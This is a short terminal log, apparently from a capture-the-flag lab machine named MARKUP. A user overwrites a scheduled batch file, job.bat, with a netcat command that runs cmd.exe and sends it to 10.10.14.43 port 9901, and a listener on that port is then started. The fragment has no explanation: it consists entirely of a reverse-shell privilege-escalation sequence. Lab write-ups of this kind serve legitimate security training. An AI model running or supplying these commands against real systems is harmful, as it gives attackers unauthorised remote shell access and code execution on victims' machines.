 08/04/2021  12:44 PM    <DIR>          .
08/04/2021  12:44 PM    <DIR>          ..
03/06/2020  02:42 AM               346 job.bat
08/04/2021  12:44 PM            59,392 nc.exe
               2 File(s)         59,738 bytes
               2 Dir(s)  13,670,203,392 bytes free
daniel@MARKUP c:\Log-Management>echo c:\log-management\nc.exe -e cmd.exe 10.10.14.43 9901 > job.bat
daniel@MARKUP c:\Log-Management>
→  www nc -lnvp 9901
Listening on 0.0.0.0 9901